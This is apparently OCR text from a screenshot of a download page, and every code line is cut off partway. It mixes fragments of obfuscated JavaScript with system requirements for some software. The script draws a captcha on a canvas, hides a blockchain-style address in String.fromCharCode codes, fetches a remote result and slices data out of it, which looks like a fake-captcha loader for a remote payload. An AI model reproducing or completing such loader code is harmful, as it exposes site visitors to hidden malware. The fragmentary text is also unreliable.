
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz, 2-core minimum
RAM:
4 GB to avoid lag
Disk space:
64 GB required